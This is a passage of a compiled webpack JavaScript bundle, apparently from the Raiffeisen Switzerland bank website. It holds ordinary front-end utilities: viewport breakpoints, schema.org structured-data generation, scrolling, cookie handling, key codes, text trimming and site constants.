/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ checkIfNumber)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);

function checkIfNumber(number) {
  return /^-?[\d.]+(?:e-?\d+)?$/.test(number);
}

/***/ }),

/***/ 5840:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   FS: () => (/* binding */ BP_XL_MAX),
/* harmony export */   GD: () => (/* binding */ VIEWPORT_SIZES),
/* harmony export */   HW: () => (/* binding */ BP_L_MIN),
/* harmony export */   KS: () => (/* binding */ BP_S_MAX),
/* harmony export */   NB: () => (/* binding */ BP_XL_MIN),
/* harmony export */   NK: () => (/* binding */ BP_L_MAX),
/* harmony export */   Nk: () => (/* binding */ MAIN_COL),
/* harmony export */   Ts: () => (/* binding */ VP_SMALL),
/* harmony export */   U_: () => (/* binding */ BP_M_MAX),
/* harmony export */   Zs: () => (/* binding */ VP_EXTRALARGE),
/* harmony export */   bO: () => (/* binding */ VP_LARGE),
/* harmony export */   eG: () => (/* binding */ BP_XS_MAX),
/* harmony export */   kl: () => (/* binding */ BP_M_MIN),
/* harmony export */   pN: () => (/* binding */ VP_MEDIUM),
/* harmony export */   rU: () => (/* binding */ VP_EXTRAEXTRALARGE),
/* harmony export */   rq: () => (/* binding */ BP_XXL_MIN)
/* harmony export */ });
/* unused harmony export BP_S_MIN */
const BP_XS_MAX = 574;
const BP_S_MIN = 575;
const BP_S_MAX = 990;
const BP_M_MIN = 991;
const BP_M_MAX = 1117;
const BP_L_MIN = 1118;
const BP_L_MAX = 1441;
const BP_XL_MIN = 1442;
const BP_XL_MAX = 1677;
const BP_XXL_MIN = 1678;
const MAIN_COL = 1474;
const VP_SMALL = 'small';
const VP_MEDIUM = 'medium';
const VP_LARGE = 'large';
const VP_EXTRALARGE = 'extralarge';
const VP_EXTRAEXTRALARGE = 'extraextralarge';
const VIEWPORT_SIZES = {
  small: {
    min: BP_S_MIN,
    viewport: VP_SMALL,
    breakpoint: 'BP_S_MIN'
  },
  medium: {
    min: BP_M_MIN,
    viewport: VP_MEDIUM,
    breakpoint: 'BP_M_MIN'
  },
  large: {
    min: BP_L_MIN,
    viewport: VP_LARGE,
    breakpoint: 'BP_L_MIN'
  },
  extralarge: {
    min: BP_XL_MIN,
    viewport: VP_EXTRALARGE,
    breakpoint: 'BP_XL_MIN'
  },
  extraextralarge: {
    min: BP_XXL_MIN,
    viewport: VP_EXTRAEXTRALARGE,
    breakpoint: 'BP_XXL_MIN'
  }
};

/***/ }),

/***/ 6183:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ SchemaData)
/* harmony export */ });
class SchemaData {
  constructor(schemaName) {
    var _this$metaTag;
    this.metaTag = document.querySelector(`meta[name="${schemaName}"]`);
    this.schemaValues = (_this$metaTag = this.metaTag) === null || _this$metaTag === void 0 ? void 0 : _this$metaTag.dataset;
    this.schemaName = schemaName;
  }
  init() {
    if (this.schemaValues) {
      const schemaObj = this.createSchema();
      const scriptTag = this.createScriptTag(schemaObj);
      this.addScriptTagToDom(scriptTag, 'footer');
      this.removeMetaTagFromDom();
    }
  }
  createSchema() {
    if (this.schemaName === 'organisationData') {
      return this.createBankOrOrgSchema();
    }
    if (this.schemaName === 'webpageData') {
      return this.createWebPageSchema();
    }
    if (this.schemaName === 'searchboxData') {
      return this.createSearchSchema();
    }
    return null;
  }
  createSearchSchema() {
    const schemaValues = this.schemaValues;
    const host = window.location.host;
    const searchUrl = schemaValues.searchUrl;
    const target = `${host + searchUrl}?term={search_term_string}`;
    return {
      '@context': 'https://schema.org',
      '@type': 'WebSite',
      url: 'https://raiffeisen.ch',
      potentialAction: {
        '@type': 'SearchAction',
        'query-input': 'required name=search_term_string',
        target
      }
    };
  }
  createWebPageSchema() {
    const schemaValues = this.schemaValues;
    const today = new Date();
    const year = today.getFullYear().toString();
    return {
      '@context': 'http://schema.org',
      '@type': 'WebPage',
      copyrightYear: year,
      name: schemaValues.organisationName
    };
  }
  createBankOrOrgSchema() {
    const schemaValues = this.schemaValues;
    const currentUrl = window.location.href;
    const schemaType = schemaValues.organisationType === 'bank' ? 'BankOrCreditUnion' : 'Organization';
    const addressObj = this.createAddressObj(schemaValues);
    const memberOfObj = this.createMemberOfObject(schemaValues);
    const geoObj = this.createGeoObject(schemaValues);
    return {
      '@context': 'http://schema.org',
      '@type': schemaType,
      name: schemaValues.organisationName,
      legalName: schemaValues.organisationLegalname,
      image: schemaValues.organisationImagepath ? schemaValues.organisationImagepath : undefined,
      logo: schemaValues.organisationLogo ? schemaValues.organisationLogo : undefined,
      sameAs: ['https://www.facebook.com/RaiffeisenMemberPlus.Schweiz/', 'https://x.com/Raiffeisen_CH', 'https://www.instagram.com/raiffeisenschweiz', 'https://www.linkedin.com/company/raiffeisen-switzerland'],
      address: addressObj,
      telephone: schemaValues.organisationPhone,
      faxNumber: schemaValues.organisationFax,
      email: schemaValues.organisationMail,
      memberOf: memberOfObj,
      geo: geoObj,
      url: currentUrl
    };
  }
  createAddressObj(schemaValues) {
    if (!schemaValues.organisationStreet) {
      return undefined;
    }
    return {
      '@type': 'PostalAddress',
      streetAddress: schemaValues.organisationStreet,
      postalCode: schemaValues.organisationZip,
      addressRegion: schemaValues.organisationCanton,
      addressLocality: schemaValues.organisationCity,
      addressCountry: 'CH'
    };
  }
  createMemberOfObject(schemaValues) {
    if (!schemaValues.organisationMemberof) {
      return undefined;
    }
    return {
      name: schemaValues.organisationMemberof
    };
  }
  createGeoObject(schemaValues) {
    if (!schemaValues.organisationLatitude || !schemaValues.organisationLongitude) {
      return undefined;
    }
    return {
      '@type': 'GeoCoordinates',
      latitude: schemaValues.organisationLatitude,
      longitude: schemaValues.organisationLongitude
    };
  }
  createScriptTag(schemaObj) {
    const scriptEl = document.createElement('script');
    scriptEl.type = 'application/ld+json';
    scriptEl.text = JSON.stringify(schemaObj);
    return scriptEl;
  }
  addScriptTagToDom(scriptTag, targetContainerEl) {
    if (document.querySelector(targetContainerEl) && scriptTag) {
      document.querySelector(targetContainerEl).appendChild(scriptTag);
    }
  }
  removeMetaTagFromDom() {
    this.metaTag.parentNode.removeChild(this.metaTag);
  }
}

/***/ }),

/***/ 6470:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   S: () => (/* binding */ findIndex)
/* harmony export */ });
/**
 * Custom implementation of Array.findIndex, as that does not work in IE...
 * @param {*} items Array of elements to search.
 * @param {*} predicate Function to evaluate whether a specific item of items is a match or not.
 */
function findIndex() {
  let items = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : [];
  let predicate = arguments.length > 1 ? arguments[1] : undefined;
  const totalItems = items.length;
  let i = -1;
  while (++i < totalItems) {
    const item = items[i];
    if (predicate(item)) {
      return i;
    }
  }
  return -1;
}

/***/ }),

/***/ 6505:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   F: () => (/* binding */ scrollHorizontallyAndCenter)
/* harmony export */ });
function scrollHorizontallyAndCenter(elementToFocus) {
  let elementScrollable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : window;
  // Get the viewport width
  const viewportWidth = elementToFocus.innerWidth || document.documentElement.clientWidth;

  // Get the element width and position
  const elementWidth = elementToFocus.offsetWidth;
  const elementPosition = elementToFocus.offsetLeft;

  // Calculate the scroll position to center the element
  const scrollPosition = elementPosition - viewportWidth / 2 + elementWidth / 2;
  requestAnimationFrame(() => {
    // Scroll horizontally to the calculated position
    elementScrollable.scrollTo({
      left: scrollPosition,
      behavior: 'smooth' // You can change this to 'auto' if you don't want a smooth scroll
    });
  });
}

/***/ }),

/***/ 6818:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   q: () => (/* binding */ unlockScroll)
/* harmony export */ });
/* harmony import */ var _preventDefault__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(2840);
/* harmony import */ var _removeClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7067);



/**
 * Unlocks the scroll on the page.
 * Note setting force to false will make this work in iOS, but the scroll event on any element will also be prevented.
 */
function unlockScroll() {
  let force = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
  let avoidRemoveInResize = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  (0,_removeClass__WEBPACK_IMPORTED_MODULE_0__/* .removeClass */ .v)(document.documentElement, 'noscroll');
  if (avoidRemoveInResize) {
    (0,_removeClass__WEBPACK_IMPORTED_MODULE_0__/* .removeClass */ .v)(document.documentElement, 'noscroll--forced');
  }
  if (force) {
    document.removeEventListener('touchmove', _preventDefault__WEBPACK_IMPORTED_MODULE_1__/* .preventDefault */ .w);
  }
}

/***/ }),

/***/ 6973:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ setCookie)
/* harmony export */ });
function setCookie(cName, value, path, domain, maxAge, expires) {
  let cookie = `${cName}=${encodeURIComponent(value)}`;
  if (path) {
    cookie = `${cookie};path=${path}`;
  }
  if (domain) {
    cookie = `${cookie};domain=${domain}`;
  }
  if (maxAge) {
    cookie = `${cookie};max-age=${maxAge}`;
  }
  if (expires) {
    cookie = `${cookie};Expires=${expires}`;
  }
  document.cookie = cookie;
}

/***/ }),

/***/ 7067:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ removeClass)
/* harmony export */ });
function removeClass(el, className) {
  if (!el || !el.classList) {
    return;
  }
  el.classList.remove(className);
}

/***/ }),

/***/ 7157:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   z: () => (/* binding */ removeCookie)
/* harmony export */ });
function removeCookie(cName, domain) {
  const previousDate = new Date(0).toGMTString();
  const cookie = `${cName}=;Path=/;Domain=${domain};Expires=${previousDate};`;
  document.cookie = cookie;
}

/***/ }),

/***/ 7274:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ getKeysState)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_array_reduce_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2712);
/* harmony import */ var core_js_modules_es_array_reduce_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_array_reduce_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(9563);


function getKeysState(evt) {
  const obj = {
    isArrowUp: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_UP */ .uJ || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_UP */ .ir),
    isArrowRight: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_RIGHT */ .ZP || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_RIGHT */ .LY),
    isArrowDown: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_DOWN */ .Pq || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_DOWN */ .Vt),
    isArrowLeft: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_LEFT */ .wE || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_LEFT */ .uv),
    isEnter: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_ENTER */ .B1 || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_ENTER */ .Z9),
    isEsc: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_ESC */ .M5 || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_ESC */ .A$),
    isTab: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_TAB */ .Yu || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_TAB */ .KT),
    isSpace: Number(evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_SPACE */ .lv || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_SPACE */ .Pm)
  };

  // eslint-disable-next-line no-param-reassign, no-return-assign
  const isNone = Object.values(obj).reduce((acc, val) => acc += val) === 0;
  return {
    ...obj,
    isNone,
    isDirectionKey: Number(obj.isArrowLeft || obj.isArrowRight || obj.isArrowDown || obj.isArrowUp),
    isVertical: Number(obj.isArrowDown || obj.isArrowUp),
    isHorizontal: Number(obj.isArrowLeft || obj.isArrowRight),
    isShift: Number(evt.shiftKey),
    isCtrl: Number(evt.ctrlKey)
  };
}

/***/ }),

/***/ 7621:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   d: () => (/* binding */ endsWith)
/* harmony export */ });
function endsWith(str, suffix) {
  return str.indexOf(suffix, str.length - suffix.length) !== -1;
}

/***/ }),

/***/ 7765:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ getQueryParams)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(2953);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(8408);
/* harmony import */ var core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_2__);



function getQueryParams() {
  // Using Proxy() is more performant than using Object.fromEntries() and better supported
  // https://jsben.ch/MeP5G
  const params = new Proxy(new URLSearchParams(window.location.search), {
    get: (searchParams, prop) => searchParams.get(prop)
  });
  return params;
}

/***/ }),

/***/ 8186:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   G: () => (/* binding */ fireCustomEvent)
/* harmony export */ });
function fireCustomEvent(element, name, detail) {
  const event = new CustomEvent(name, {
    bubbles: true,
    detail
  });
  element.dispatchEvent(event);
}

/***/ }),

/***/ 8805:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ scrollToAnchor)
});

// EXTERNAL MODULE: ./node_modules/core-js/modules/web.dom-collections.iterator.js
var web_dom_collections_iterator = __webpack_require__(2953);
// EXTERNAL MODULE: ./js/publish/common/utils/getHeaderHeight.js
var getHeaderHeight = __webpack_require__(9701);
;// ./js/publish/common/utils/isValidSelector.js
/**
 * Checks if a string is a valid DOM selector.
 * @param {string} selector - The string to check.
 * @returns {boolean} NodeList if the string is a valid DOM selector, false otherwise.
 */
function isValidSelector(selector) {
  try {
    return document.querySelectorAll(selector);
  } catch (error) {
    return false;
  }
}
// EXTERNAL MODULE: ./js/publish/common/utils/scrollHorizontallyAndCenter.js
var scrollHorizontallyAndCenter = __webpack_require__(6505);
;// ./js/publish/common/utils/scrollToAnchor.js




function scrollToAnchor(anchorName) {
  // Why is this needed? In bankselector we need an ID in the input for analytic reasons
  // So we can have more than one element with the same ID, it is a very edge case
  // If we are in a RCH page in a PDT template we can add an accordion condition and it iss going to have a
  // bank selector in the footer ( And another one in the Accordion Condition )
  // We need to evaluate the first element visible and scroll to it, not the first ID if it is hidden

  const anchorElement = isValidSelector(`#${anchorName}`);
  if (!anchorElement || anchorElement.length === 0) {
    return;
  }
  const targetElement = [...anchorElement].filter(item => item.getClientRects()[0])[0];
  if (!targetElement) {
    return;
  }
  const menuHeight = (0,getHeaderHeight/* getHeaderHeight */.v)() || 0;
  let targetPos = 0;
  const target = targetElement.getClientRects()[0];
  // If targetElement exists in the DOM but is not visible, the scroll should not be moved
  if (target) {
    targetPos = target.top - menuHeight + window.pageYOffset;
    window.scrollTo({
      top: Math.abs(targetPos),
      behavior: 'smooth'
    });
    const mustScrollHorizontal = targetElement.getAttribute('scroll-horizontal-auto') === 'true';
    if (mustScrollHorizontal) {
      setTimeout(() => {
        const scrollableElement = targetElement.parentElement.parentElement.parentElement;
        (0,scrollHorizontallyAndCenter/* scrollHorizontallyAndCenter */.F)(targetElement, scrollableElement);
      }, 600);
    }
    const mustFocusElement = [...targetElement.querySelectorAll('[data-force-focus-onload="true"]')].filter(item => item.getClientRects()[0])[0];
    if (mustFocusElement) {
      setTimeout(() => mustFocusElement.focus(), 300);
    }
  }
}

/***/ }),

/***/ 9187:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ scrollToElement)
/* harmony export */ });
/* harmony import */ var _getHeaderHeight__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9701);

function scrollToElement(elem) {
  const menuHeight = (0,_getHeaderHeight__WEBPACK_IMPORTED_MODULE_0__/* .getHeaderHeight */ .v)();
  const top = elem.top || elem.getBoundingClientRect().top;
  const targetPos = window.pageYOffset + top - menuHeight;
  window.scrollTo({
    top: Math.abs(targetPos),
    behavior: 'smooth'
  });
  elem.focus({
    preventScroll: true
  });
}

/***/ }),

/***/ 9492:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   k: () => (/* binding */ closest)
/* harmony export */ });
/* harmony import */ var _hasClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4235);

function closest(element, className) {
  let elem = element;
  while (elem && !(0,_hasClass__WEBPACK_IMPORTED_MODULE_0__/* .hasClass */ .n)(elem, className)) {
    elem = elem.parentNode;
  }
  return elem;
}

/***/ }),

/***/ 9563:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A$: () => (/* binding */ K_ESC),
/* harmony export */   B1: () => (/* binding */ C_ENTER),
/* harmony export */   KT: () => (/* binding */ K_TAB),
/* harmony export */   LY: () => (/* binding */ K_RIGHT),
/* harmony export */   M5: () => (/* binding */ C_ESC),
/* harmony export */   Pm: () => (/* binding */ K_SPACE),
/* harmony export */   Pq: () => (/* binding */ C_DOWN),
/* harmony export */   Vt: () => (/* binding */ K_DOWN),
/* harmony export */   Yu: () => (/* binding */ C_TAB),
/* harmony export */   Z9: () => (/* binding */ K_ENTER),
/* harmony export */   ZP: () => (/* binding */ C_RIGHT),
/* harmony export */   ir: () => (/* binding */ K_UP),
/* harmony export */   lv: () => (/* binding */ C_SPACE),
/* harmony export */   uJ: () => (/* binding */ C_UP),
/* harmony export */   uv: () => (/* binding */ K_LEFT),
/* harmony export */   wE: () => (/* binding */ C_LEFT)
/* harmony export */ });
/* unused harmony export K_UP_IE */
// Keys (e.key and e.which/e.keyCode values):
// Keep in mind some e.key values might be different in different browsers.

const K_TAB = 'Tab';
const C_TAB = 9;
const K_ESC = 'Escape';
const C_ESC = 27;
const K_SPACE = ' ';
const C_SPACE = 32;
const K_ENTER = 'Enter';
const C_ENTER = 13;
const K_LEFT = 'ArrowLeft';
const C_LEFT = 37;
const K_UP_IE = 'Up';
const K_UP = 'ArrowUp';
const C_UP = 38;
const K_RIGHT = 'ArrowRight';
const C_RIGHT = 39;
const K_DOWN = 'ArrowDown';
const C_DOWN = 40;

/***/ }),

/***/ 9580:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Oj: () => (/* binding */ trimText),
/* harmony export */   pl: () => (/* binding */ getWidthOfText)
/* harmony export */ });
/* unused harmony export getHeightOfText */
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2953);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__);

function constructElement() {
  let elType = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'div';
  let elContent = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
  let elClasses = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : [];
  let elAttributes = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : [];
  const htmlElement = document.createElement(elType);
  for (const elClass of elClasses) {
    htmlElement.classList.add(elClass);
  }
  for (const attribute of elAttributes) {
    for (let i = 0; i < attribute.length; i++) {
      htmlElement.setAttribute(attribute[0], attribute[1]);
    }
  }
  htmlElement.innerHTML = elContent;
  return htmlElement;
}
function getWidthOfText(parentEl, text, classes) {
  const e = constructElement('p', text, classes);
  e.innerHTML = text;
  e.style.position = 'absolute';
  e.style.display = 'block';
  e.style.whiteSpace = 'nowrap';
  e.style.visibility = 'hidden';
  parentEl.appendChild(e);
  return new Promise(resolve => {
    window.requestAnimationFrame(() => {
      const width = e.offsetWidth;
      parentEl.removeChild(e);
      resolve(width);
    });
  });
}
function getHeightOfText(parentEl, text, classes) {
  const e = constructElement('p', text, [...classes, 'trimmingTextTemp']);
  const width = parentEl.getBoundingClientRect().width;
  const {
    paddingLeft,
    paddingRight
  } = window.getComputedStyle(parentEl);
  e.style.display = 'block';
  e.style.position = 'absolute';
  e.style.visibility = 'hidden';
  e.style.width = `${width - parseInt(paddingLeft, 10) - parseInt(paddingRight, 10)}px`;
  parentEl.appendChild(e);
  return new Promise(resolve => {
    window.requestAnimationFrame(() => {
      const height = e.offsetHeight;
      parentEl.removeChild(e);
      resolve(height);
    });
  });
}
function createIsTextFit(maxLines, lineHeight) {
  return function isTextFit(heightOfText) {
    return heightOfText <= maxLines * parseInt(lineHeight, 10);
  };
}
function buildTrimmedString(words, charactersPerLine, maxLines) {
  let numberOfLines = 1;
  let lineLength = 0;
  let newLine = true;
  let lastWord = words.length - 1;
  for (let i = 0; i < words.length - 1 && numberOfLines <= maxLines; i += 1) {
    if (!newLine) {
      lineLength += 1;
    }
    if (lineLength + words[i].length < charactersPerLine) {
      if (newLine) {
        newLine = false;
      }
    } else {
      lineLength = 0;
      numberOfLines += 1;
      newLine = true;
      if (numberOfLines > maxLines) {
        lastWord = i - 1;
      }
    }
    lineLength += words[i].length;
  }
  return lastWord;
}
function trimText(parentEl, textContainer, maxLines) {
  if (!textContainer) {
    return Promise.resolve(0);
  }
  const text = textContainer.getAttribute('data-fullText');
  if (!text) {
    return Promise.resolve(0);
  }
  const classes = Array.from(textContainer.classList);
  const styles = getComputedStyle(textContainer);
  const lineHeight = styles.lineHeight;
  const width = textContainer.clientWidth;
  const characterCount = textContainer.lastChild.length;
  const isTextFit = createIsTextFit(maxLines, lineHeight);
  const words = text.split(' ');
  let wordsForTrimmedPhrase;
  let trimmedText;
  let lastWord;
  function shorten() {
    return getHeightOfText(parentEl, trimmedText, classes).then(h => {
      if (!isTextFit(h)) {
        lastWord -= 1;
        wordsForTrimmedPhrase = words.slice(0, lastWord);
        trimmedText = `${wordsForTrimmedPhrase.join(' ')}...`;
        return shorten();
      }
      return h;
    });
  }
  return getHeightOfText(parentEl, text, classes).then(heightOfText => Promise.all([heightOfText, getWidthOfText(parentEl, text, classes)])).then(_ref => {
    let [heightOfText, widthOfText] = _ref;
    const spacePerCharacter = widthOfText / characterCount;
    const charactersPerLine = Math.floor(width / spacePerCharacter);
    if (!isTextFit(heightOfText)) {
      lastWord = buildTrimmedString(words, charactersPerLine, maxLines);
      wordsForTrimmedPhrase = words.slice(0, lastWord);
      trimmedText = `${wordsForTrimmedPhrase.join(' ')}...`;
      return shorten().then(h => {
        textContainer.innerHTML = trimmedText;
        return h / parseInt(lineHeight, 10);
      });
    }
    textContainer.innerHTML = text;
    return heightOfText / parseInt(lineHeight, 10);
  });
}

/***/ }),

/***/ 9655:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   EC: () => (/* binding */ FACEBOOK_SDK),
/* harmony export */   Ll: () => (/* binding */ LOCAL_STORAGE_BANKMAP),
/* harmony export */   U5: () => (/* binding */ BANKMAP_PATHNAME),
/* harmony export */   ZB: () => (/* binding */ LOCAL_STORAGE_BANKMAP_EXPIRATION),
/* harmony export */   aU: () => (/* binding */ BANKSEARCH_PATHNAME),
/* harmony export */   hX: () => (/* binding */ CONSULTANT_SESSION_STORAGE_ID),
/* harmony export */   rO: () => (/* binding */ URL_N_EXTENSION_REGEXP),
/* harmony export */   tv: () => (/* binding */ HAS_TOUCH),
/* harmony export */   u3: () => (/* binding */ IMG_NAME_REGEXP),
/* harmony export */   vI: () => (/* binding */ THIRTY_MINUTES),
/* harmony export */   vL: () => (/* binding */ IS_MAC),
/* harmony export */   yS: () => (/* binding */ MIN_SWIPE_DISTANCE)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);

// Facebook SDK:
const FACEBOOK_SDK = {
  APP_ID: '1767471276629935',
  SCRIPT_ID: 'FACEBOOK_SDK_SCRIPT_ID',
  SCRIPT_URL: 'https://connect.facebook.net/en_US/sdk.js'
};
const userAgent = navigator.userAgent || '';
const IS_MAC = /Mac OS X/i.test(userAgent);

// Min swipe distance to consider a swipe instead of a tap:
const MIN_SWIPE_DISTANCE = 32;

// Extracts image url and extension (without the transformer part):
const URL_N_EXTENSION_REGEXP = /^(.+)\.transform.+\.(.+)$/;

// Extracts image name (whithout the transformer part or extension):
const IMG_NAME_REGEXP = /.+\/(.+)\..+$/;

// Mobile specific:
const HAS_TOUCH = 'ontouchstart' in document.documentElement;

// Banksearch and bankmap pathnames:
const BANKSEARCH_PATHNAME = 'bin/www/bankselector/banksearch.json';
const BANKMAP_PATHNAME = 'bin/www/search/bankmap.json';

// Bankmap local storage name and expiration date:
const LOCAL_STORAGE_BANKMAP = 'raiffeisenBankMap';
const LOCAL_STORAGE_BANKMAP_EXPIRATION = 'raiffeisenBankMapExpiration';
const CONSULTANT_SESSION_STORAGE_ID = 'ngStorage-mortgage';

// Bankmap expiration time:
const THIRTY_MINUTES = 30 * 60 * 1000;

/***/ }),

/***/ 9660:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  y: () => (/* binding */ createStore)
});

// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.includes.js
var es_array_includes = __webpack_require__(4423);
// EXTERNAL MODULE: ./node_modules/core-js/modules/web.dom-collections.iterator.js
var web_dom_collections_iterator = __webpack_require__(2953);
;// ./js/publish/common/utils/isObject.js
function isObject(object) {
  return object != null && typeof object === 'object';
}
;// ./js/publish/common/utils/isEqual.js


function isEqual(object1, object2) {
  if (!object1 || !object2) {
    return object1 === object2;
  }
  const isNumber1 = object1 != null && typeof object1 === 'number';
  const isNumber2 = object2 != null && typeof object2 === 'number';
  if (isNumber1 || isNumber2) {
    return object1 === object2;
  }
  const keys1 = Object.keys(object1);
  const keys2 = Object.keys(object2);
  if (keys1.length !== keys2.length) {
    return false;
  }
  for (const key of keys1) {
    const val1 = object1[key];
    const val2 = object2[key];
    const areObjects = isObject(val1) && isObject(val2);
    if (areObjects && !isEqual(val1, val2) || !areObjects && val1 !== val2) {
      return false;
    }
  }
  return true;
}
;// ./js/publish/common/static/state/store.js



const OBSERVE_TYPE = {
  // Changes for any property in the state. ( subscribe method )
  REGULAR: 'state',
  // Changes for a specific property in the state. ( observe method with just one property )
  PROPERTY: 'property',
  // Changes for a property at any level of the state ( observe method with just one property )
  SUBPROPERTY: 'subproperty',
  // Changes for a list of properties that execute the same callback ( observe method with an array of state properties )
  ARRAY: 'array'
